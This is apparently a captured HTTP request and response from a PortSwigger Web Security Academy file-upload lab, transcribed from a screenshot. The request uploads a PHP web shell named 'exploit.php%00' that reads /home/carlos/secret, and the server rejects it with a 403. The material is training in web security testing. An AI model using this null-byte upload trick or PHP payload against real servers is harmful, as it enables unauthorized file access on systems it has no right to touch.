 Request
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------310515488722259697602808353583
9 Content-Length: 540
10 Origin:
https://0aec005804e0a63f8b3ef0d400aa006e.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0aec005804e0a63f8b3ef0d400aa006e.web-security-academy.net/my-a
ccount?id=wiener
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 -----------------------------310515488722259697602808353583
22 Content-Disposition: form-data; name="avatar"; filename="
exploit.php%00"
23 Content-Type: text/php
24
25 <?php echo file_get_contents('/home/carlos/secret'); ?>
26
27 -----------------------------310515488722259697602808353583
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------310515488722259697602808353583
32 Content-Disposition: form-data; name="csrf"
33
34 dMiSgOrfpRZkhV34cgcRR9o7zujy8RRW
35 -----------------------------310515488722259697602808353583--
36
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Tue, 29 Oct 2024 12:14:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>